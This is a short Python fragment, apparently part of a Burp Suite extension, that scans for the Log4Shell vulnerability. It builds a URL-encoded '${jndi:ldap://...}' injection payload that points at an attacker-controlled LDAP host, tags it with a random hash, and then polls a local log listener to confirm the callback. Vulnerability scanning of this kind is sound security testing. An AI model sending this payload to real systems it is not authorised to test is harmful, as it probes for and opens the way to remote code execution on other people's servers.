 def _get_ldap_log(self, hash_str):
    res = False
    url = "http://127.0.0.1:9889/ZXcAjWh7"
    r = urllib2.Request(url=url)
    result = urllib2.urlopen(r).read()
    if hash_str in result:
        res = True
    return res

def _get_hash_str(self):
    new_md5 = md5()
    new_md5.update(str(random.randint(1,1000)))
    return new_md5.hexdigest()[20:]

def _build_payload(self, random_md5):
    return self._helpers.urlEncode("${jndi:ldap://172.20.10.3:1389/" + random_md5 + "}")